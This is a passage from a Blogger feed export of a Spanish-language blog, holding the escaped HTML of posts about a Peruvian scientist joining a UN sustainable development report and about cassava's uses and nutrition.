comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4316565494345002099"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4316565494345002099"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2021\/01\/papa-nativa-peruana-el-legado-andino.html","title":"Papa nativa Peruana: el legado andino que alimenta al mundo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPHA7KTMcdZYbLtZ_kHios4FPJ1yWAid_65fEvfBelhdHb4SbWjInEDlZQ5VXhEykuX0Wo9agxVC7ZiBSoPbk2O_pOat3mJ4rcOMUli-pg6lDCyL-jVWWyXZpeKwRhMDpWWqELlHA1SEU\/s72-w640-h358-c\/papa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-6588862448763226160"},"published":{"$t":"2021-01-06T15:44:00.002-08:00"},"updated":{"$t":"2021-01-06T15:44:54.470-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COVID-19"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Desarrollo Sostenible"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"ONU elige a científico peruano para elaborar reporte sobre el desarrollo sostenible del planeta"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiUmsdhYiTN3NKdAYBGaiRHHc2-Vp8dUsWDq7rTAiBS0JXgeTr-GC9b9LTK3XplwkeKQR6yGsJ_69B55lNvz9Q23Ql37GcEre0kC_VJ3y_k8a2Fbdc5yV37PGfgX0NJqO3ud49Ld0JBd8\/s900\/onu.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"900\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiUmsdhYiTN3NKdAYBGaiRHHc2-Vp8dUsWDq7rTAiBS0JXgeTr-GC9b9LTK3XplwkeKQR6yGsJ_69B55lNvz9Q23Ql37GcEre0kC_VJ3y_k8a2Fbdc5yV37PGfgX0NJqO3ud49Ld0JBd8\/w640-h358\/onu.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"box-imagen\" style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px; box-sizing: border-box; color: #333333; float: left; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-stretch: inherit; font-style: normal; font-variant-caps: normal; font-variant-east-asian: inherit; font-variant-ligatures: normal; font-variant-numeric: inherit; font-weight: 400; letter-spacing: normal; line-height: inherit; margin: 0px 15px 0px 0px; orphans: 2; padding: 0px; position: relative; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; vertical-align: baseline; white-space: normal; widows: 2; width: 770px; word-spacing: 0px; z-index: 2;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"box-imagen\" id=\"ventana_galeria\" style=\"-webkit-text-stroke-width: 0px; background-color: dimgrey; border: 0px; box-sizing: border-box; color: #333333; float: left; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-stretch: inherit; font-style: normal; font-variant-caps: normal; font-variant-east-asian: inherit; font-variant-ligatures: normal; font-variant-numeric: inherit; font-weight: 400; letter-spacing: normal; line-height: inherit; margin: 0px 15px 0px 0px; orphans: 2; padding: 0px; position: relative; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; vertical-align: baseline; white-space: normal; widows: 2; width: 770px; word-spacing: 0px; z-index: 2;\"\u003E\u003Cp class=\"titulo_imagen\" id=\"titulo_imagennn\" style=\"background-color: black; border: 0px; bottom: 0px; box-sizing: border-box; color: white; font-family: ClanOffc_Book; font-size: 16px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; margin: 0px; opacity: 0.8; padding: 10px; position: absolute; vertical-align: baseline; width: 770px;\"\u003EONU elige a científico peruano para elaborar reporte sobre el desarrollo sostenible del planeta\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-family: ClanOffc_Book; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMás científicos peruanos rompen esquemas y son reconocidos a nivel internacional por su talento y compromiso con la sociedad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-family: ClanOffc_Book; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEn esta oportunidad, fue el turno de \u003Cu\u003E\u003Cb\u003EJaime Miranda\u003C\/b\u003E\u003C\/u\u003E, un talentoso investigador que hoy forma parte de los 15 científicos elegidos por la Organización Mundial de las Naciones Unidas (ONU), quienes participarán en la elaboración del Informe Global de Desarrollo Sostenible 2030.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-family: ClanOffc_Book; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Hay un compromiso global, internacional, de los países que suscribieron los Objetivos de Desarrollo Sustentable. Existe un compromiso de alcanzar juntos estos\u0026nbsp;objetivos hacia el 2030. Eso exigirá un ejercicio de monitoreo y de acompañamiento para ver cómo va el progreso. El primero se publicó en el 2019 y el próximo debe estar listo en el 2023\",\u0026nbsp;señaló desde Australia para la agencia Andina.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: inherit; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-weight: 500; line-height: 1.1; margin: 20px 0px 10px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl proyecto\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-family: ClanOffc_Book; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl experto brindó detalles sobre los principales factores que se tomarán en cuenta durante la elaboración del proyecto. Entre los temas que se abordarán, destacan el cambio climático, tecnología, innovación y, claro está, salud.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-family: ClanOffc_Book; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Es una mirada muy comprensiva de desarrollo que queremos como planeta. No buscamos solo desarrollo económico y sacar a la gente de la pobreza, no queremos solo avances en educación y que todos tengan una formación esencial, sino también ver cómo avanzamos en un aspecto global\", destacó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-family: ClanOffc_Book; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAsimismo, relató que este proyecto tomará muy en cuenta todos los factores que han involucrado al 2020, a causa de la\u0026nbsp;\u003Ca href=\"https:\/\/peru.info\/es-pe\/talento\/noticias\/6\/24\/seis-muestras-de-solidaridad-de-los-peruanos-durante-la-cuarentena\" style=\"background-color: transparent; border: 0px; box-sizing: border-box; color: black; font-family: ClanOffc_Bold; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003ECOVID-19\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-family: ClanOffc_Book; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"La misma reflexión pasa por los grupos de personas, comunidades, por el individuo y también por el Estado. Qué tipo de Estado queremos tener. Un Estado que provea salud, servicios, que garantice educación, planificación urbana, de qué tamaño deben ser las ciudades, muchas preguntas buenas, pero vamos a tener que madurar todos como ciudadanos, como sociedad sobre todo\", agregó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-family: ClanOffc_Book; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EA propósito del panorama, Miranda, quien se desempeña como médico epidemiólogo, profesor auxiliar y profesor investigador del Departamento de Clínicas Médicas de la Facultad de Medicina de la Cayetano Heredia (UPCH), hizo hincapié en el factor salud. Y dijo que esta pandemia nos ha desnudado como sociedad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-family: ClanOffc_Book; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Ha desnudado cuán desprotegidos están muchos sectores de la población, cuán débiles o ausentes son los tejidos sociales… Creo que la epidemia viene como un gran abrasante químico que te saca la costra y te dice, mira, así no podemos seguir. El bienestar del planeta, de las personas, requiere un cambio de paradigmas”, comentó el estudioso.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: inherit; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-weight: 500; line-height: 1.1; margin: 20px 0px 10px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHacer patria\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-family: ClanOffc_Book; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EChimbotano de nacimiento, el científico emigró a Australia, donde radica su familia, para cumplir uno de sus mayores anhelos: demostrarle al mundo que\u0026nbsp;\u003Ca href=\"https:\/\/peru.info\/es-pe\/talento\/noticias\/6\/43\/-otro-triunfo-mas--cientifico-peruano-gana-premio-en-estados-unidos\" style=\"background-color: transparent; border: 0px; box-sizing: border-box; color: black; font-family: ClanOffc_Bold; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003EPerú\u003C\/a\u003E\u0026nbsp;también destaca en ciencias. Y lo está logrando.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-family: ClanOffc_Book; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Mi labor es facilitar conexiones de trabajo entre grupos de investigación de este país y de Latinoamérica, donde hay ciencia de calidad. Llegué para eso, como un embajador, pero la pandemia me atrapó\", narró al medio periodístico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-family: ClanOffc_Book; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EJaime Miranda Dedica parte de su tiempo a participar de comisiones internacionales de trabajo en enfermedades crónicas no transmisibles. Estas son desarrolladas en coordinación con la Organización Panamericana de la Salud, la Asociación Internacional de Epidemiología, la Organización Mundial de la Salud, entre otras instituciones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-family: ClanOffc_Book; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E“Además, ha participado de varias colaboraciones internacionales, entre ellas el CRASH-2 Trial, la NCD-RisC collaboration y la Global Alliance for Chronic Diseases”, detalla Andina sobre la hoja de vida del galeno.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-family: ClanOffc_Book; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMiranda es consciente de su influencia, y del valioso poder que le da su sabiduría. Ello lo ha volcado totalmente a servir a los demás a través de sus investigaciones y aportes a la ciencia. Sabe que enseñar y difundir son las claves para trascender y dejar un legado importante a las futuras generaciones. Vale un Perú.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-family: ClanOffc_Book; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003EFuente: Andina\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-family: ClanOffc_Book; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #333333; font-family: ClanOffc_Bold; font-size: 13px; text-align: start;\"\u003EPublicado el:\u0026nbsp;\u003C\/span\u003E\u003Cspan id=\"dnn_ctr5062_View_Detalle_fechaDePublicacion\" style=\"border: 0px; box-sizing: border-box; color: #333333; font-family: ClanOffc_Bold; font-size: 13px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: start; vertical-align: baseline;\"\u003E19\/11\/2020\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-family: ClanOffc_Book; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-family: ClanOffc_Bold; font-size: 13px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: start; vertical-align: baseline;\"\u003EFuente:\u0026nbsp;https:\/\/peru.info\/es-pe\/talento\/noticias\/6\/42\/onu-elige-a-cientifico-peruano-para-elaborar-reporte-sobre-el-desarrollo-sostenible-del-planeta?fbclid=IwAR1pn9PDvH1mkHSMHF2_Ho7TCASi5D4kuxLjhMFmlKKluUpq5SVHe1NtPc8\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/6588862448763226160\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/6588862448763226160?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/6588862448763226160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/6588862448763226160"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2021\/01\/onu-elige-cientifico-peruano-para.html","title":"ONU elige a científico peruano para elaborar reporte sobre el desarrollo sostenible del planeta"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiUmsdhYiTN3NKdAYBGaiRHHc2-Vp8dUsWDq7rTAiBS0JXgeTr-GC9b9LTK3XplwkeKQR6yGsJ_69B55lNvz9Q23Ql37GcEre0kC_VJ3y_k8a2Fbdc5yV37PGfgX0NJqO3ud49Ld0JBd8\/s72-w640-h358-c\/onu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1247430931191739222"},"published":{"$t":"2020-09-06T12:46:00.004-07:00"},"updated":{"$t":"2020-09-06T12:46:56.088-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Salud"}],"title":{"type":"text","$t":"La ONU declara la mandioca como el alimento del siglo XXI"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjOsEO3mIbqSaewnwzdZVGKUbraQliTXNQrXSfTVYJmTKiM_-TeeDHYPzsA4lk1qVMTyekZDl7Q2tT787nkhwAaKWVW4dm-jZSk1G-PuRubuO98tKEp050P9f8_7sp5hrfBaiZh7BX28o\/s700\/yuca+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"333\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjOsEO3mIbqSaewnwzdZVGKUbraQliTXNQrXSfTVYJmTKiM_-TeeDHYPzsA4lk1qVMTyekZDl7Q2tT787nkhwAaKWVW4dm-jZSk1G-PuRubuO98tKEp050P9f8_7sp5hrfBaiZh7BX28o\/w500-h333\/yuca+1.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa yuca o mandioca tiene numerosas y\ndiferentes aplicaciones, como la fabricación de papel y celulosa, la panadería,\nindustria textil, farmacéutica y cosmética, fertilizantes, en campos petroleros\ny siderúrgicos y como alimento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENombrada por las Naciones Unidas (ONU)\ncomo el alimento más relevante del siglo, la yuca puede ser consumida por\npersonas, animales y utilizada para la industria.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUMDnoGXyPurnGiX2aMnB7v0G9z5lFCDbJfSuuS3wBnQbVZbfY7ksWYCCAIPYtvzG61T2QsRoCVKARVCdzrrtRxSnVUA-T5RJxuM-1jIfKvSDXju_GmA_GJC8Wi8Pwt9DG2svtJ9aqo58\/s700\/yuca+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"333\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUMDnoGXyPurnGiX2aMnB7v0G9z5lFCDbJfSuuS3wBnQbVZbfY7ksWYCCAIPYtvzG61T2QsRoCVKARVCdzrrtRxSnVUA-T5RJxuM-1jIfKvSDXju_GmA_GJC8Wi8Pwt9DG2svtJ9aqo58\/w500-h333\/yuca+2.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ELa yuca tiene una composición rica en\ncarbohidratos especiales que, entre otras funciones, son capaces de liberar la\nglucosa más lentamente en el cuerpo, asegurando que no haya picos de azúcar,\nque la digestión se realice con mayor facilidad y, además, que el organismo\nmantenga altos niveles de energía durante más tiempo. Además de estos\nbeneficios, la yuca también es rica en vitaminas A, B1, B2 y C y es muy\nadecuada para la dieta de las personas diabéticas, aunque contenga muchos\ncarbohidratos que, al metabolizarse, se convierten en azúcar. Esto se debe a\nque los carbohidratos presentes en la estructura no generan picos de glucosa en\nsangre, es decir, producen azúcar más lentamente.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHoy, la producción de yuca está más concentrada en países como Nigeria,\nTailandia, Indonesia, Brasil, República Democrática del Congo y Ghana. Según la\núltima declaración de la ONU para la alimentación y la agricultura (FAO), la\nproducción mundial de raíz de yuca se traduce en alrededor de 270,28 millones\nde toneladas en 2014.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0cm 0cm 0.0001pt; orphans: 2; outline: none; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara quienes prefieren disfrutar del sabor de la yuca de forma natural,\nla sugerencia es cocinar con un chorrito de aceite para ayudar a retener los\nnutrientes. Además de los carbohidratos, la yuca nos beneficia con fibra,\nofrece vitamina C y minerales como potasio, magnesio y calcio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; outline: none; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EConsejo\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EAl comprar mandioca en el mercado, verifique si la raíz tiene un color\nuniforme: blanco o amarillo, según la variedad, pero nunca gris, rechace las\nque tienen manchas oscuras o vetas, y un secreto para que la raíz sea suave. Es\nmantenerlas en el agua de cocción hasta el momento de servirlas.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0cm 0cm 0.0001pt; orphans: 2; outline: none; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste artículo fue publicado originalmente en el sitio web de Nordeste\nRural y fue reproducido adaptado por el equipo de El Horticultor.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri, sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 10.0pt; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; outline: none; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; outline: none;\"\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #333333; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 10.0pt; mso-border-alt: none 